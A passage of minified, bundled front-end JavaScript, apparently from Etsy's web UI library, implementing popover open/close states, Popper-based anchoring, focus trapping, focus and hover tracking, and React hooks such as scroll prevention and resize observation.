t=this.isMouseOver||this.isFocusWithin;this.isMouseOver=e;const i=this.isMouseOver||this.isFocusWithin;t!==i&&this.reactToUserAttentionShift()}reactToUserAttentionShift(){const{STATES:e}=this.constants;this.isMouseOver||this.isFocusWithin?this.state.openState!==e.IS_CLOSED&&this.state.openState!==e.IS_CLOSING||this.open():this.state.openState!==e.IS_OPEN&&this.state.openState!==e.IS_OPENING||this.close()}setState(e){const t=this.state.openState;this.state={...this.state,...e};t!==this.state.openState&&this.onOpenStateChange()}onOpenStateChange(){const{CLASSES:e,STATES:t}=this.constants;switch(this.state.openState){case t.IS_OPENING:this.elements.container instanceof HTMLElement&&this.elements.container.classList.remove(e.WILL_CLOSE);this.publishOpening();break;case t.IS_OPEN:this.elements.container instanceof HTMLElement&&this.elements.container.classList.add(e.OPEN);this.publishOpen();break;case t.IS_CLOSING:this.elements.container instanceof Element&&this.elements.container.classList.remove(e.OPEN);this.elements.container instanceof HTMLElement&&this.elements.container.classList.add(e.WILL_CLOSE);this.publishClosing();break;case t.IS_CLOSED:this.elements.container instanceof HTMLElement&&this.elements.container.classList.remove(e.WILL_CLOSE);this.publishClosed();break;default:break}}publishOpening(){const{EVENTS:e}=this.constants;if(this.elements.trigger instanceof HTMLElement){var t;null===(t=this.elements.trigger)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(e.BEFORE_OPEN))}}publishOpen(){const{EVENTS:e}=this.constants;if(this.elements.trigger instanceof HTMLElement){var t;null===(t=this.elements.trigger)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(e.OPEN))}}publishClosing(){const{EVENTS:e}=this.constants;if(this.elements.trigger instanceof HTMLElement){var t;null===(t=this.elements.trigger)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(e.BEFORE_CLOSE))}}publishClosed(){const{EVENTS:e}=this.constants;if(this.elements.trigger instanceof HTMLElement){var t;null===(t=this.elements.trigger)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(e.CLOSE))}}publishMouseOverChange(){const{EVENTS:e}=this.constants;const t=this.isMouseOver?e.TRIGGER_MOUSE_ENTER:e.TRIGGER_MOUSE_LEAVE;if(this.elements.trigger instanceof HTMLElement){var i;null===(i=this.elements.trigger)||void 0===i?void 0:i.dispatchEvent(new CustomEvent(t))}}startAnchoringPopover(){this.fragmentAnchorUtil.setFragmentAnchorProps({anchorFragment:this.elements.trigger?this.elements.trigger:void 0,floatingFragment:this.elements.popover?this.elements.popover:void 0,floatingArrowFragment:this.elements.arrow?this.elements.arrow:void 0,placement:this.popoverOptions.placement});return this.fragmentAnchorUtil.start()}stopAnchoringPopover(){this.fragmentAnchorUtil.stop()}open(){const{TIMING:e,STATES:t}=this.constants;return this.state.openState===t.IS_OPEN?new Promise((e=>{e()})):this.state.openState===t.IS_OPENING?new Promise((e=>{this.animation?this.animation.then(e):e()})):new Promise((i=>{this.startAnchoringPopover();this.setState({openState:t.IS_OPENING});this.animation=new a["default"](e);this.animation.then((()=>{if(this.state.openState===t.IS_OPENING||this.state.openState===t.IS_OPEN){this.setState({openState:t.IS_OPEN});this.animation=null;i()}}))}))}close(){const{TIMING:e,STATES:t}=this.constants;return this.state.openState===t.IS_CLOSED?new Promise((e=>{e()})):this.state.openState===t.IS_CLOSING?new Promise((e=>{this.animation?this.animation.then(e):e()})):new Promise((i=>{this.stopAnchoringPopover();this.setState({openState:t.IS_CLOSING});this.animation=new a["default"](e);return this.animation.then((()=>{if(this.state.openState===t.IS_CLOSING||this.state.openState===t.IS_CLOSED){this.setState({openState:t.IS_CLOSED});this.animation=null;i()}}))}))}isOpenOrOpening(){const{STATES:e}=this.constants;return this.state.openState===e.IS_OPENING||this.state.openState===e.IS_OPEN}destroy(){var e;const{CLASSES:t}=this.constants;null===(e=this.animation)||void 0===e?void 0:e.cancel();if(this.elements.container instanceof Element){var i,s;null===(i=this.elements.container)||void 0===i?void 0:i.classList.remove(t.OPEN);null===(s=this.elements.container)||void 0===s?void 0:s.classList.remove(t.WILL_CLOSE)}this.fragmentAnchorUtil.destroy();this.fragmentTrackingUtil&&this.fragmentTrackingUtil.destroy()}}},85997:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});var s=i(40191);var n=i(30702);const o=(e,t,i)=>{const o=(0,n.popperGenerator)({defaultModifiers:[...n.defaultModifiers,s.arrow,s.flip,s.offset,s.preventOverflow]});const a=o(e,t,i);const r={destroy:()=>{a.destroy()},setOptions:e=>{a.setOptions(e)},_popperInstance:a};return r}},12405:(e,t,i)=>{"use strict";i.d(t,{default:()=>n});function s(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class n{constructor(e){s(this,"timeout",null);s(this,"promise",void 0);this.promise=0===e?Promise.resolve():new Promise((t=>{this.timeout=setTimeout(t,e)}))}getPromise(){return this.promise}cancel(){this.timeout&&clearTimeout(this.timeout)}then(e){return this.promise.then(e)}}},7668:(e,t,i)=>{"use strict";i.d(t,{FocusableScrollContainer:()=>l});var s=i(46544);var n=i(5691);var o=i(43324);var a=i(62879);var r=i(67507);const l=(0,s.forwardRef)((function e(t,i){const[l,d]=(0,s.useState)(true);const[c,u]=(0,s.useState)(null);const h=(0,o.useMergedRef)(i,u);const p=(0,s.useMemo)((()=>{const e=(0,a["default"])((e=>{const{target:t}=e;d(t.scrollHeight>t.clientHeight||t.scrollWidth>t.clientWidth)}),300);return e}),[]);(0,n.useResizeObserver)(c,p);return(0,r.jsx)("div",{...t,tabIndex:l?0:void 0,ref:h})}))},41453:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(50947);var n=i(36448);const o="alertdialog";const a="click";const r="[data-initial-focus]";const l=false;function d(e,t=r){const i=e.querySelector(t);const s=i||void 0;let o;s&&(o=()=>{s&&!(0,n.isFocusable)(s)&&s.setAttribute("tabindex","-1");return s});return o}function c(e,t,i){const{ariaRole:r,closeOnEsc:c,closeOnMaskClick:u,initialFocusSelector:h,maskSelector:p}=t;const v=d(e,h);const _=()=>{e.setAttribute("tabindex","-1");return e};const f=r!==o&&u;let g=null;let m=null;const E=e=>{let t=null;e.target instanceof Element&&(t=e.target);if(!f)return true;if(e.type!==a){m=t;return true}if(null===m||m!==t){m=null;return true}if(p&&null===t.closest(p)){m=null;return true}m=null;g&&t&&g({returnFocus:!(0,n.isFocusable)(t)});return false};const b=(0,s.createFocusTrap)(e,{escapeDeactivates:c,onDeactivate:i,initialFocus:v,fallbackFocus:_,clickOutsideDeactivates:l,allowOutsideClick:E,preventScroll:true});g=null===b||void 0===b?void 0:b.deactivate;return b}},89206:(e,t,i)=>{"use strict";i.d(t,{default:()=>r,inView:()=>s.inView});var s=i(89659);var n=i(70968);var o=i(78537);const a=.3;function r(e,t,i={}){const r=o["default"].prefersReducedMotion();let l;if((0,n.isValidCollageAnimation)(t)){const[o,d]=n["default"][t];l=(0,s["default"])(e,o,{duration:a,...d,...i,...r?{duration:0}:{}})}else l=(0,s["default"])(e,t,{duration:a,...i,...r?{duration:0}:{}});return Object.freeze({duration:l.duration,state:l.state,complete(){try{l.complete()}catch(e){}},then(e,t){try{return l.then(e,t)}catch(i){return Promise.reject()}}})}},97418:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});function s(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class n{constructor(){s(this,"state",void 0);s(this,"elements",void 0);s(this,"listeners",void 0);this.elements={};this.listeners=[]}getState(){return this.state}setState(e,t){if("object"===typeof e)for(const i in e)void 0!==e[i]&&(this.state[i]=e[i]);else e in this.state&&void 0!==t&&(this.state[e]=t);this.notifyListeners()}addListener(e){this.listeners=this.listeners||[];this.listeners.push(e)}notifyListeners(){const e=this.getState();this.listeners=this.listeners||[];this.listeners.forEach((t=>{t(e)}))}setElements(e){this.elements={...this.elements,...e}}}const o=n},87688:(e,t,i)=>{"use strict";i.d(t,{chain:()=>s});function s(...e){return(...t)=>{for(const i of e)"function"===typeof i&&i(...t)}}},8237:(e,t,i)=>{"use strict";i.d(t,{WtContentDensityContext:()=>o,mapStringToWtContentDensity:()=>n});var s=i(46544);function n(e){if("standard"===e)return"standard";if("condensed"===e)return"condensed";return}const o=(0,s.createContext)("standard");var a=null&&o},49680:(e,t,i)=>{"use strict";i.d(t,{FIRST_UPDATE_EVENT:()=>r,PLACEMENTS:()=>o,default:()=>c,mapStringtoPlacement:()=>a});var s=i(85997);function n(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const o={LEFT:"left",LEFT_BOTTOM:"left-bottom",RIGHT:"right",RIGHT_BOTTOM:"right-bottom",TOP:"top",TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_START:"top-start",BOTTOM:"bottom",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_START:"bottom-start"};function a(e){switch(e){case"left":return o.LEFT;case"left-bottom":return o.LEFT_BOTTOM;case"right":return o.RIGHT;case"right-bottom":return o.RIGHT_BOTTOM;case"top":return o.TOP;case"top-left":return o.TOP_LEFT;case"top-right":return o.TOP_RIGHT;case"top-start":return o.TOP_START;case"bottom":return o.BOTTOM;case"bottom-left":return o.BOTTOM_LEFT;case"bottom-right":return o.BOTTOM_RIGHT;case"bottom-start":return o.BOTTOM_START;default:return}}const r="FragmentAnchor:onFirstUpdate";const l={left:"left","left-bottom":"left-start",right:"right","right-bottom":"right-start",top:"top","top-left":"top-end","top-right":"top-start","top-start":"top-start",bottom:"bottom","bottom-left":"bottom-end","bottom-right":"bottom-start","bottom-start":"bottom-start"};const d={left:[l.right,l.bottom,l.top],"left-bottom":[l["right-bottom"],l.bottom,l.top],right:[l.left,l.bottom,l.top],"right-bottom":[l["left-bottom"],l.bottom,l.top],top:[l.bottom,l.right,l.left],"top-left":[l["bottom-left"],l.top,l.left,l.right],"top-right":[l["bottom-right"],l.top,l.right,l.left],"top-start":[l["bottom-start"]],bottom:[l.top,l.right,l.left],"bottom-left":[l["top-left"],l.bottom,l.left,l.right],"bottom-right":[l["top-right"],l.bottom,l.right,l.left],"bottom-start":[l["top-start"]]};class c{constructor(e){n(this,"anchorFragment",void 0);n(this,"floatingFragment",void 0);n(this,"floatingArrowFragment",void 0);n(this,"placement",void 0);n(this,"fallbackPlacements",void 0);n(this,"isStaticPlacement",void 0);n(this,"isCoveringAnchor",void 0);n(this,"offset",void 0);n(this,"popperInstance",void 0);n(this,"etsyWebBaseSpacingUnit",void 0);n(this,"destroyed",void 0);this.etsyWebBaseSpacingUnit=6;this.placement="bottom";this.destroyed=false;this.offset=0;e&&this.setFragmentAnchorProps(e)}onFirstUpdate(e,{options:t,rects:i,scrollParents:s}){var n,o;null===(n=this.floatingFragment)||void 0===n?void 0:n.dispatchEvent(new CustomEvent(r));if(this.isCoveringAnchor)return;if((null===t||void 0===t?void 0:t.placement)!==l.left&&(null===t||void 0===t?void 0:t.placement)!==l.right&&(null===t||void 0===t?void 0:t.placement)!==l["left-bottom"]&&(null===t||void 0===t?void 0:t.placement)!==l["right-bottom"])return;if(!i||!s)return;const a=i.reference.width+i.popper.width+2*e.etsyWebBaseSpacingUnit;const d=s.reference.find((e=>{const t="innerWidth"in e?e.innerWidth:"clientWidth"in e?e.clientWidth:e.width;return a>t}));if(!d)return;const c={...t};c.placement=l.bottom;delete c.onFirstUpdate;c.modifiers&&(c.modifiers=c.modifiers.filter((({name:e})=>"flip"!==e)));null===(o=e.popperInstance)||void 0===o?void 0:o.setOptions(c)}getPopperOptions(){const e=[];e.push({name:"computeStyles",options:{gpuAcceleration:false,adaptive:true}});e.push({name:"offset",options:{offset:({placement:e,reference:t})=>e.includes("right-start")||e.includes("left-start")?this.floatingArrowFragment?[t.height/2-4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.width]:[t.height+this.offset,this.offset]:e.includes("right-end")?this.floatingArrowFragment?[-t.height/2+4*this.etsyWebBaseSpacingUnit,0]:this.isCoveringAnchor?[0,-t.width]:[-t.height-this.offset,this.offset]:e.includes("left-end")?this.floatingArrowFragment?[-t.height/2+4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.width]:[-t.height-this.offset,this.offset]:e.includes("top-start")||e.includes("bottom-start")?this.isCoveringAnchor?[0,-t.height]:this.placement.includes("-start")?[0,this.offset]:this.floatingArrowFragment?[t.width/2-4*this.etsyWebBaseSpacingUnit,this.offset]:[t.width+this.offset,this.offset]:e.includes("top-end")||e.includes("bottom-end")?this.floatingArrowFragment?[-t.width/2+4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.height]:[-t.width-this.offset,this.offset]:e.includes("right")||e.includes("left")?this.isCoveringAnchor?[0,-t.width]:[0,this.offset]:e.includes("top")||e.includes("bottom")?this.isCoveringAnchor?[0,-t.height]:[0,this.offset]:[0,0]}});let t=[];if(!this.isStaticPlacement){const e=this.fallbackPlacements?this.fallbackPlacements[this.placement]:void 0;t=e?e.map((e=>l[e])):[...d[this.placement]]}e.push({name:"flip",options:{fallbackPlacements:t}});e.push({name:"preventOverflow",options:{padding:this.etsyWebBaseSpacingUnit}});this.floatingArrowFragment&&e.push({name:"arrow",options:{element:this.floatingArrowFragment,padding:2*this.etsyWebBaseSpacingUnit}});return{modifiers:e,placement:l[this.placement],onFirstUpdate:({options:e,rects:t,scrollParents:i})=>{this.onFirstUpdate(this,{options:e,rects:t,scrollParents:i})}}}_setPlacement(e){this.placement=e}_setFallbackPlacements(e){this.fallbackPlacements=e}_setAnchorFragment(e){this.anchorFragment=e}_setFloatingFragment(e){this.floatingFragment=e}_setFloatingArrowFragment(e){this.floatingArrowFragment=e}_setIsStaticPlacement(e){this.isStaticPlacement=e}_setIsCoveringAnchor(e){this.isCoveringAnchor=e}_setOffset(e){this.offset=e||0}stop(){let e=null;let t=null;let i;if(this.floatingFragment){t=this.floatingFragment.style.cssText;i=this.floatingFragment.getAttribute("data-popper-placement")}this.floatingArrowFragment&&(e=this.floatingArrowFragment.style.cssText);this.popperInstance&&this.popperInstance.destroy();if(this.floatingFragment&&t&&i){this.floatingFragment.style.cssText=t;this.floatingFragment.setAttribute("data-popper-placement",i)}this.floatingArrowFragment&&e&&(this.floatingArrowFragment.style.cssText=e);this.popperInstance=void 0}start(){if(this.destroyed)throw new Error(this.getErrorMessageForFunctionCallAfterDestroy("start"));if(this.popperInstance)return true;if(this.anchorFragment&&this.floatingFragment){var e;this.floatingFragment.style.removeProperty("inset");null===(e=this.floatingArrowFragment)||void 0===e?void 0:e.style.removeProperty("inset");this.popperInstance=(0,s["default"])(this.anchorFragment,this.floatingFragment,this.getPopperOptions());return true}return false}setFragmentAnchorProps(e){if(this.destroyed)throw new Error(this.getErrorMessageForFunctionCallAfterDestroy("setFragmentAnchorProps"));let t=false;if(void 0!==e.placement&&this.placement!==e.placement){t=true;this._setPlacement(e.placement)}if(void 0!==e.fallbackPlacements&&this.fallbackPlacements!==e.fallbackPlacements){t=true;this._setFallbackPlacements(e.fallbackPlacements)}if(void 0!==e.anchorFragment&&this.anchorFragment!==e.anchorFragment){t=true;this._setAnchorFragment(e.anchorFragment)}if(void 0!==e.floatingFragment&&this.floatingFragment!==e.floatingFragment){t=true;this._setFloatingFragment(e.floatingFragment)}if(void 0!==e.floatingArrowFragment&&this.floatingArrowFragment!==e.floatingArrowFragment){t=true;this._setFloatingArrowFragment(e.floatingArrowFragment)}if(void 0!==e.isStaticPlacement&&this.isStaticPlacement!==e.isStaticPlacement){t=true;this._setIsStaticPlacement(e.isStaticPlacement)}if(void 0!==e.isCoveringAnchor&&this.isCoveringAnchor!==e.isCoveringAnchor){t=true;this._setIsCoveringAnchor(e.isCoveringAnchor)}if(void 0!==e.offset&&this.offset!==e.offset){t=true;this._setOffset(e.offset)}if(this.popperInstance&&t){this.stop();this.start()}}getErrorMessageForFunctionCallAfterDestroy(e){return`${e} called on fragment-anchoring-util after destroy.`}destroy(){var e,t;this.stop();null===(e=this.floatingFragment)||void 0===e?void 0:e.removeAttribute("style");null===(t=this.floatingArrowFragment)||void 0===t?void 0:t.removeAttribute("style");this.destroyed=true}}},33080:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});var s=i(78537);function n(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class o{constructor(e){n(this,"fragments",void 0);n(this,"isFocusWithin",void 0);n(this,"onFocusWithinCallback",void 0);n(this,"isMouseOver",void 0);n(this,"onMouseOverCallback",void 0);n(this,"onKeyUpCallback",void 0);n(this,"onKeyDownCallback",void 0);n(this,"fullDOMActiveEventHandlerInstance",void 0);n(this,"fullDOMPassiveEventHandlerInstance",void 0);n(this,"watchedFragmentActiveEventHandlerInstance",void 0);n(this,"watchedFragmentPassiveEventHandlerInstance",void 0);n(this,"watchedFragmentKeyUpEventHandlerInstance",void 0);n(this,"watchedFragmentKeyDownEventHandlerInstance",void 0);this.fullDOMActiveEventHandlerInstance=this.fullDOMActiveEventHandler.bind(this);this.fullDOMPassiveEventHandlerInstance=this.fullDOMPassiveEventHandler.bind(this);this.watchedFragmentActiveEventHandlerInstance=this.watchedFragmentActiveEventHandler.bind(this);this.watchedFragmentPassiveEventHandlerInstance=this.watchedFragmentPassiveEventHandler.bind(this);this.watchedFragmentKeyUpEventHandlerInstance=this.watchedFragmentKeyUpEventHandler.bind(this);this.watchedFragmentKeyDownEventHandlerInstance=this.watchedFragmentKeyDownEventHandler.bind(this);this.fragments=[];this.isFocusWithin=false;this.isMouseOver=false;this.setDefaults();this.setIsFocusWithin(false);this.setIsMouseOver(false);this.start(e)}setDefaults(){this.fragments=[];this.isFocusWithin=false;this.isMouseOver=false;this.onFocusWithinCallback=void 0;this.onMouseOverCallback=void 0;this.onKeyUpCallback=void 0;this.onKeyDownCallback=void 0}sanitizeFragments(e){const t=[];e.forEach((e=>{null!==e&&t.push(e)}));return t}setIsFocusWithin(e){if(this.isFocusWithin!==e){this.isFocusWithin=e;this.onFocusWithinCallback&&this.onFocusWithinCallback(this.isFocusWithin);this.isFocusWithin?this.createAllDocumentActiveEventHandlers():this.clearAllDocumentActiveEventHandlers()}}setIsMouseOver(e){if(this.isMouseOver!==e){this.isMouseOver=e;this.onMouseOverCallback&&this.onMouseOverCallback(this.isMouseOver);this.isMouseOver?this.createAllDocumentPassiveEventHandlers():this.clearAllDocumentPassiveEventHandlers()}}isTargetContainedInFragmentList(e){let t=false;this.fragments.forEach((i=>{e instanceof Node&&(t=!(i!==e&&!i.contains(e))||t)}));return t}watchedFragmentActiveEventHandler(e){e instanceof FocusEvent&&"blur"===e.type?e.relatedTarget&&this.setIsFocusWithin(this.isTargetContainedInFragmentList(e.relatedTarget)):this.setIsFocusWithin(true)}watchedFragmentPassiveEventHandler(e){e instanceof MouseEvent&&"mouseleave"===e.type?this.setIsMouseOver(this.isTargetContainedInFragmentList(e.relatedTarget)):this.setIsMouseOver(true)}watchedFragmentKeyUpEventHandler(e){this.onKeyUpCallback&&this.onKeyUpCallback(e)}watchedFragmentKeyDownEventHandler(e){this.onKeyDownCallback&&this.onKeyDownCallback(e)}fullDOMActiveEventHandler(e){this.setIsFocusWithin(this.isTargetContainedInFragmentList(e.target))}fullDOMPassiveEventHandler(e){this.setIsMouseOver(this.isTargetContainedInFragmentList(e.target))}createNewFragmentEventHandlers(){this.fragments.forEach((e=>{e.addEventListener("focusin",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.addEventListener("blur",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.addEventListener("click",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.addEventListener("keyup",this.watchedFragmentKeyUpEventHandlerInstance,{capture:true});e.addEventListener("keydown",this.watchedFragmentKeyDownEventHandlerInstance,{capture:true});if(!s["default"].hasSupport("cssHoverNone")){e.addEventListener("mouseover",this.watchedFragmentPassiveEventHandlerInstance,{capture:true});e.addEventListener("mouseleave",this.watchedFragmentPassiveEventHandlerInstance,{capture:true})}}))}clearAllFragmentEventHandlers(){this.fragments.forEach((e=>{e.removeEventListener("focusin",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.removeEventListener("blur",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.removeEventListener("click",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.removeEventListener("keyup",this.watchedFragmentKeyUpEventHandlerInstance,{capture:true});e.removeEventListener("keydown",this.watchedFragmentKeyDownEventHandlerInstance,{capture:true});e.removeEventListener("mouseover",this.watchedFragmentPassiveEventHandlerInstance,{capture:true});e.removeEventListener("mouseleave",this.watchedFragmentPassiveEventHandlerInstance,{capture:true})}))}createAllDocumentPassiveEventHandlers(){var e;"undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.addEventListener&&!s["default"].hasSupport("cssHoverNone")&&document.addEventListener("mouseover",this.fullDOMPassiveEventHandlerInstance,{capture:true,passive:true})}clearAllDocumentPassiveEventHandlers(){var e;"undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.removeEventListener&&document.removeEventListener("mouseover",this.fullDOMPassiveEventHandlerInstance,{capture:true})}createAllDocumentActiveEventHandlers(){var e;if("undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.addEventListener){document.addEventListener("focusin",this.fullDOMActiveEventHandlerInstance,{capture:true,passive:true});document.addEventListener("click",this.fullDOMActiveEventHandlerInstance,{capture:true,passive:true})}}clearAllDocumentActiveEventHandlers(){var e;if("undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.removeEventListener){document.removeEventListener("focusin",this.fullDOMActiveEventHandlerInstance,{capture:true});document.removeEventListener("click",this.fullDOMActiveEventHandlerInstance,{capture:true})}}start(e){this.clearAllFragmentEventHandlers();this.clearAllDocumentActiveEventHandlers();this.clearAllDocumentPassiveEventHandlers();this.fragments=this.sanitizeFragments(e);this.createNewFragmentEventHandlers();this.isFocusWithin&&this.createAllDocumentActiveEventHandlers();this.isMouseOver&&this.createAllDocumentPassiveEventHandlers()}pause(){this.clearAllFragmentEventHandlers();this.clearAllDocumentActiveEventHandlers();this.clearAllDocumentPassiveEventHandlers()}onFocusWithinChange(e){this.onFocusWithinCallback=e}onMouseOverChange(e){this.onMouseOverCallback=e}onKeyUp(e){this.onKeyUpCallback=e}onKeyDown(e){this.onKeyDownCallback=e}destroy(){this.pause();this.setDefaults()}}},95989:(e,t,i)=>{"use strict";i.d(t,{default:()=>s});function s(e){const t={...e.dataset};for(const i in t){const e=t[i];if("true"!==e&&"false"!==e)continue;t[i]="true"===e}return t}},58339:(e,t,i)=>{"use strict";i.d(t,{FIRST_UPDATE_EVENT:()=>n.FIRST_UPDATE_EVENT,PLACEMENTS:()=>n.PLACEMENTS,mapStringtoPlacement:()=>n.mapStringtoPlacement,useFloatingFragmentAnchor:()=>o});var s=i(46544);var n=i(49680);function o(e){const[t,i]=(0,s.useState)(false);const o=(0,s.useMemo)((()=>({anchorFragment:e.anchorFragment?e.anchorFragment:void 0,floatingFragment:e.floatingFragment?e.floatingFragment:void 0,floatingArrowFragment:e.floatingArrowFragment?e.floatingArrowFragment:void 0,placement:e.placement,fallbackPlacements:e.fallbackPlacements,isStaticPlacement:e.isStaticPlacement,isCoveringAnchor:e.isCoveringAnchor,offset:e.offset})),[e.anchorFragment,e.floatingFragment,e.floatingArrowFragment,e.placement,e.fallbackPlacements,e.isStaticPlacement,e.isCoveringAnchor,e.offset]);const[a]=(0,s.useState)((()=>new n["default"](o)));(0,s.useEffect)((()=>{if(e.isPaused){a.stop();i(false)}else i(a.start())}),[e.isPaused]);(0,s.useEffect)((()=>{a.setFragmentAnchorProps(o);e.isPaused||i(a.start())}),[o]);(0,s.useEffect)((()=>()=>{a&&a.destroy()}),[]);return{isActivelyAnchoring:t}}},65076:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(46544);var n=i(89206);const o=e=>{const t=(0,s.useRef)(null);const i=(0,s.useCallback)(((i,s={})=>{var o;if(!e.current)return Promise.resolve();t.current&&t.current.complete();t.current=(0,n["default"])(e.current,i,s);const a=()=>{t.current=null};return null===(o=t.current)||void 0===o?void 0:o.then(a,a)}),[e]);return{animate:i,activeControls:t.current}};const a=o},39844:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(46544);var n=i(33080);function o(e){const[t,i]=(0,s.useState)((()=>false));const[o,a]=(0,s.useState)((()=>false));const[r]=(0,s.useState)((()=>new n["default"]([])));(0,s.useEffect)((()=>{r.start(e);r.onFocusWithinChange((e=>{i(e)}));r.onMouseOverChange((e=>{a(e)}));return()=>{null===r||void 0===r?void 0:r.pause()}}),[e,r]);return t||o}const a=o},25250:(e,t,i)=>{"use strict";i.d(t,{default:()=>a,mapStringToWtContentDensity:()=>n.mapStringToWtContentDensity});var s=i(46544);var n=i(8237);function o(){const e=(0,s.useContext)(n.WtContentDensityContext);return e}const a=o},98663:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(46544);var n=i(12405);const o=(e,t,i)=>{const o=(0,s.useRef)(null);(0,s.useEffect)((()=>{var t;null===(t=o.current)||void 0===t?void 0:t.cancel();o.current=new n["default"](i);o.current.then((()=>{e()}));return()=>{var e;null===(e=o.current)||void 0===e?void 0:e.cancel()}}),[i,e,...t])};const a=o},92297:(e,t,i)=>{"use strict";i.d(t,{useEvent:()=>o});var s=i(46544);const n="undefined"!==typeof window?s.useLayoutEffect:s.useEffect;function o(e){const t=(0,s.useRef)(e);n((()=>{t.current=e}),[e]);return(0,s.useCallback)(((...e)=>t.current(...e)),[])}},43324:(e,t,i)=>{"use strict";i.d(t,{useMergedRef:()=>a});var s=i(46544);function n(e,t){"function"===typeof e?e(t):"object"===typeof e&&null!==e&&"current"in e&&(e.current=t)}function o(...e){return t=>{e.forEach((e=>n(e,t)))}}function a(...e){return(0,s.useCallback)(o(...e),[...e])}},70180:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(46544);var n=i(33080);function o(e,t){const[i]=(0,s.useState)((()=>new n["default"]([])));const o=(0,s.useCallback)((e=>{null===t||void 0===t?void 0:t(e)}),[t]);i.onKeyUp(o);(0,s.useEffect)((()=>{i.start(e);return()=>{null===i||void 0===i?void 0:i.pause()}}),[i,e])}const a=o},92402:(e,t,i)=>{"use strict";i.d(t,{usePreventScroll:()=>h});var s=i(46544);var n=i(1434);var o=i(87688);const a="undefined"===typeof window?s.useEffect:s.useLayoutEffect;function r(e,t){let i=e;b(i,t)&&(i=i.parentElement);while(i&&!b(i,t))i=i.parentElement;return i||document.scrollingElement||document.documentElement}const l="undefined"!==typeof document&&window.visualViewport;const d=new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]);let c=0;let u;function h(e={}){const{isDisabled:t}=e;a((()=>{if(t)return;c++;1===c&&(u=(0,n.isIOS)()?_():v());return()=>{c--;0===c&&u()}}),[t])}function p(){c++;1===c&&(u=isIOS()?_():v());return()=>{c--;0===c&&u()}}function v(){return(0,o.chain)("scrollbar-gutter"in document.body.style?f(document.documentElement,"scrollbar-gutter","stable"):f(document.documentElement,"padding-right",`${window.innerWidth-document.documentElement.clientWidth}px`),f(document.documentElement,"overflow","hidden"))}function _(){let e;let t;const i=i=>{e=r(i.target,true);if(e===document.documentElement&&e===document.body)return;e instanceof HTMLElement&&"auto"===window.getComputedStyle(e).overscrollBehavior&&(t=f(e,"overscroll-behavior","contain"))};const s=t=>{if(!e||e===document.documentElement||e===document.body){t.preventDefault();return}e.scrollHeight===e.clientHeight&&e.scrollWidth===e.clientWidth&&t.preventDefault()};const n=()=>{t&&t()};let a=null;const d=()=>{if(a)return;const e=()=>{window.scrollTo(0,0)};const t=window.pageXOffset;const i=window.pageYOffset;a=(0,o.chain)(g(window,"scroll",e),f(document.documentElement,"padding-right",`${window.innerWidth-document.documentElement.clientWidth}px`),f(document.documentElement,"overflow","hidden"),f(document.body,"margin-top",`-${i}px`),(()=>{window.scrollTo(t,i)}));window.scrollTo(0,0)};const c=e=>{const t=e.target;if(E(t)){d();t.style.transform="translateY(-2000px)";requestAnimationFrame((()=>{t.style.transform="";l&&(l.height<window.innerHeight?requestAnimationFrame((()=>{m(t)})):l.addEventListener("resize",(()=>m(t)),{once:true}))}))}};const u=(0,o.chain)(g(document,"touchstart",i,{passive:false,capture:true}),g(document,"touchmove",s,{passive:false,capture:true}),g(document,"touchend",n,{passive:false,capture:true}),g(document,"focus",c,true));return()=>{var e,i;null===(e=t)||void 0===e?void 0:e();null===(i=a)||void 0===i?void 0:i();u()}}function f(e,t,i){const s=e.style.getPropertyValue(t);e.style.setProperty(t,i);return()=>{e.style.setProperty(t,s)}}function g(e,t,i,s){e.addEventListener(t,i,s);return()=>{e.removeEventListener(t,i,s)}}function m(e){const t=document.scrollingElement||document.documentElement;let i=e;while(i&&i!==t){const e=r(i);if(e!==document.documentElement&&e!==document.body&&e!==i){const t=e.getBoundingClientRect().top;const s=i.getBoundingClientRect().top;s>t+i.clientHeight&&(e.scrollTop+=s-t)}i=e.parentElement}}function E(e){return e instanceof HTMLInputElement&&!d.has(e.type)||e instanceof HTMLTextAreaElement||e instanceof HTMLElement&&e.isContentEditable}function b(e,t){if(!e)return false;const i=window.getComputedStyle(e);let s=/(auto|scroll)/.test(i.overflow+i.overflowX+i.overflowY);s&&t&&(s=e.scrollHeight!==e.clientHeight||e.scrollWidth!==e.clientWidth);return s}},5691:(e,t,i)=>{"use strict";i.d(t,{useResizeObserver:()=>r});var s=i(46544);function n(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class o{constructor(e=ResizeObserver){n(this,"observer",void 